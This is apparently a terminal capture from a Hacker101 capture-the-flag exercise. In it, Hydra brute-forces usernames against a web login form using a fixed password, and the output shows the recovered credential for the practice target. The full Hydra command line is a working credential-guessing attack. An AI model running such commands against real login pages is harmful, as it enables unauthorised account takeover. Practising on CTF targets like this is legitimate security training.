 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L Desktop/usernames.txt -p jinx -t 40 333941b5e1da213de163456e063d3d1f.ctf.hacker101.com https-post-form "/lo
gin:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 21:12:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 81474 login tries (l:81474/p:1), ~2037 tries per task
[DATA] attacking http-post-forms://333941b5e1da213de163456e063d3d1f.ctf.hacker101.com:443/login:username=^USER^&password
=^PASS^:Invalid username
[STATUS] 877.00 tries/min, 877 tries in 00:01h, 80597 to do in 01:32h, 40 active
[STATUS] 921.00 tries/min, 2763 tries in 00:03h, 78711 to do in 01:26h, 40 active
[STATUS] 926.14 tries/min, 6483 tries in 00:07h, 74991 to do in 01:21h, 40 active
[STATUS] 927.20 tries/min, 13908 tries in 00:15h, 67566 to do in 01:13h, 40 active
[443][http-post-form] host: 333941b5e1da213de163456e063d3d1f.ctf.hacker101.com   login: christyna   password: jinx
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.